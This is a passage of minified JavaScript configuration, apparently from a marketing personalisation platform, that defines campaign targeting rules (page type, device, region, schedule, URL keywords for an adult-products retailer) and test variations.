tw:0,touchPointsDisjs:[]}],ttw:0,name:t[115],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[118],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[119],htmlCode:"",jsCode:t[120],name:t[7],params:t[121],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[118],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[122],name:t[7],params:t[123],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[124],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[125],name:t[7],params:t[126],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[124],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[338],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[339],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[340],+t[341],+t[342]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[340],+t[341],+t[342]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[344],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[345],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[346],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:3142699205,audDisjCondId:6215820779,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[344],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[345],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[346],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[338],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[127],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[128],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[127],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20786883,audDisjCondId:19528027,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20786885,audDisjCondId:19528029,includeUrlParams:!0,parameter:0,selectParameter:"1766469600",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21117666,audDisjCondId:19824411,includeUrlParams:!0,parameter:0,selectParameter:"1768780800",selectParameter2:"1768780800",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20786884,audDisjCondId:19528028,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2997854,experiment:1968981,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"ACTIVE",variations:{105610583:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105610584:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21117668,audDisjCondId:19824413,includeUrlParams:!1,parameter:0,selectParameter:"1769782620",selectParameter2:"1769782620",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21117667,audDisjCondId:19824412,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[24],htmlCode:t[23],jsCode:t[25],name:t[7],params:t[26],resources:t[22],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[24],htmlCode:t[27],jsCode:t[28],name:"Test",params:t[29],resources:t[22],renderType:"html"},105361342:{cssCode:t[19],htmlCode:t[31],jsCode:t[20],name:t[30],params:t[32],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[254],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[255],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]},{ttw:0,condType:"_PageType",conds:[{id:1735035775,audDisjCondId:5746095363,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]},{ttw:0,condType:"_PageType",conds:[{id:1735035775,audDisjCondId:5746095363,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[257]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[257]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[7],params:t[259],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[260],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[262],htmlCode:t[200],jsCode:t[263],name:t[261],params:t[264],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[266],htmlCode:t[200],jsCode:t[263],name:t[265],params:t[267],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[268],params:t[269],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[270],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[254],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[271],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[225],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[272],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[265],params:t[274],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[275],params:t[276],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[277],params:t[278],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[279],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"AC